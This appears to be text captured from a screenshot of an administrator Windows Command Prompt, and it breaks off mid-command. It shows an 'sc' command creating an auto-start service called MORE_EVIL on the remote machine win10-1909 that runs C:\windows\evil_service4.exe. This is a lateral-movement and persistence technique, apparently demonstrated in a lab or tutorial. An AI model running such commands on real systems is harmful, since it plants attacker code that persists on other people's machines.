 Administrator: Command Prompt
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\Administrator>sc \\win10-1909 create MORE_EVIL binPath=C:\windows\evil_service4.exe start=auto Display
Name="More ev